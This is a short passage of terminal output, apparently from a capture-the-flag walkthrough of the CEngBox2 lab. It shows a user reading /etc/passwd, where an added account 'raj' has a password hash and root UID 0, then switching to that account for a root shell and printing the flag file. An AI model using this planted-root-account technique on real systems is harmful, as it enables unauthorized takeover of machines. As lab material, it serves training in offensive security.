 mitnick@cengbox:~$ tail -n 3 /etc/passwd
ftp:x:112:119:ftp daemon,,,:/srv/ftp:/bin/false
swartz:x:1001:1002::/home/swartz:
raj:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0::/root:/bin/bash
mitnick@cengbox:~$ su raj
www.hackingarticles.in
Password:
root@cengbox:/home/mitnick# cd /root
root@cengbox:~# ls
root.txt
root@cengbox:~# cat root.txt
CEngBox2
I would be grateful for your any feedback. Feel free to contact me on Twitter @arslanblcn_
de89782fe4e8bf2198a022ae7f50613e
root@cengbox:~#